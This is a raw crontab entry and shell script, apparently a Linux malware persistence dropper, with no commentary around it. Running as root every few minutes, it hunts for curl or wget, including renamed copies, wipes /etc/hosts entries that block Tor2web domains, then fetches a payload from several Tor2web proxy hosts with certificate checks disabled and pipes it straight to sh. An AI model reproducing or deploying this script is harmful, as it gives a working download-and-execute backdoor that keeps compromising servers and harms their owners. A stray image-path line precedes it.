 */7 * * * * root R=$(shuf -i 1-29 -n 1);
sleep ${R:-0};
BP=$(dirname "$(command -v yes)");
BP=${BP:-"/usr/bin"};G1="curl";
if [ $(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];then
  G1="echo";for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" && G1="$f" && break;
  done;
fi;
G2="wget";
if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ];then
  G2="echo";
  for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && G2="$f" && break;
  done;
fi;
if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ];then
  echo "127.0.0.1 localhost" > /etc/hosts >/dev/null 2>&1;
fi;
C=" -fsSLk --connect-timeout 26 --max-time 75 ";
W=" --quiet --tries=1 --no-check-certificate --connect-timeout=26 --timeout=75 ";
H="https://an7kmd2wp4xo7hpr";
T1=".tor2web.su/";
T2=".d2web.org/";
T3=".onion.sh/";
P="src/ldm";
($G1 $C $H$T1$P||$G1 $C $H$T2$P||$G1 $C $H$T3$P||$G2 $W $H$T1$P||$G2 $W $H$T2$P||$G2 $W $H$T3$P)|sh &